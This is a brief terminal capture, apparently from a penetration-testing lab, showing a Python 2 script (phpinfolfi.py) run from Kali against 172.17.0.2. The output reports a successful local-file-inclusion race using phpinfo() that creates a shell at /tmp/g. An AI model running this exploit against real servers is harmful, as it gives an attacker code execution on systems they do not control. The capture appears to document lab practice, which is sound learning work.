 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python2 phpinfolfi.py 172.17.0.2 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 114224
Spawning worker pool (100)...
 144 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...